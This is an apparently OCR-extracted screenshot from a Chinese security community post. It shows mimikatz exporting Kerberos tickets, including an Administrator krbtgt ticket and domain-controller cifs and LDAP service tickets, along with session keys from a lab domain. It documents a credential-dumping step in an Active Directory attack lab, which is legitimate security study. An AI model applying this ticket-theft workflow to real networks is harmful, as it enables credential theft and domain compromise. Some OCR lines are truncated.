 [0;3e4]-2-1-40e10000-WIN7$@krbtgt-0NE.TEST.kirbi
[0;3e7]-0-0-40a50000-WIN7$@ldap-DC2012.0ne.test.kirbi
[0;3e7]-0-1-40a50000.kirbi
[0;3e7]-0-2-40a50000-WIN7$@cifs-dc2012.0ne.test.kirbi
[0;3e7]-0-3-40a50000-WIN7$@LDAP-DC2012.0ne.test.kirbi
[0;3e7]-2-0-40e10000-WIN7$@krbtgt-0NE.TEST.kirbi
[0;3e7]-2-1-60a10000-WIN7$@krbtgt-0NE.TEST.kirbi
[0;19e7951]-2-0-60a10000-Administrator@krbtgt-0NE.TEST.kirbi
[0;85eb4]-0-0-40a50000-zhangsan@LDAP-DC2012.0ne.test.kirbi
[0;85eb4]-2-0-40e10000-zhangsan@krbtgt-0NE.TEST.kirbi
cmd
mimidrv.sys
mimikatz
mimilib.dll
mimispool.dll
新建文本文档
2021/8/12 11:14 文本文
mimikatz 2.2.0 x64 (oe.eo)
* Saved to file [0;3e7]-0-1-40a50000.kirbi !
[00000002]
Start/End/MaxRenew: 2021/8/12 11:15:04 ; 2021/8/12 20:54:05 ; 2021
19 10:54:05
Service Name (02) : cifs ; dc2012.0ne.test ; @ 0NE.TEST
Target Name (02) : cifs ; dc2012.0ne.test ; @ 0NE.TEST
Client Name (01) : WIN7$ ; @ 0NE.TEST
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authe
; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
96488dd0661e4c5ab0877a1abe139d6663f5dd3ba5bb706b466b8eb747dd0216
Ticket : 0x00000012 - aes256_hmac ; kvno = 3
[...]
* Saved to file [0;3e7]-0-2-40a50000-WIN7$@cifs-dc2012.0ne.test.ki
!
[00000003]
Start/End/MaxRenew: 2021/8/9 16:22:06 ; 2021/8/10 2:22:06 ; 2021/8
16:22:06
Service Name (02) : LDAP ; DC2012.0ne.test ; @ 0NE.TEST
Target Name (02) : LDAP ; DC2012.0ne.test ; @ 0NE.TEST
Client Name (01) : WIN7$ ; @ 0NE.TEST
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authe
; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
097504876b47cef784b01a4d7348b3d2a06dba182ff65161eec9e72e41075d67
先知社区